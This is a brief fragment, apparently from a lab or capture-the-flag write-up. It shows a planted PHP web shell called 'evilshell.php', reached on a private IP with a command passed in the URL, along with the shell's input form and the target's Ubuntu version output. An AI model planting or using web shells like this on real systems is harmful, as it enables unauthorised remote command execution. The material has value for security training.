 10.10.82.50/evilshell.php?commandString=lsb_release+-a
EvilShell
Enter command...
Submit
Distributor ID: Ubuntu Description: Ubuntu 18.04.4 LTS Release: 18.04
Codename: bionic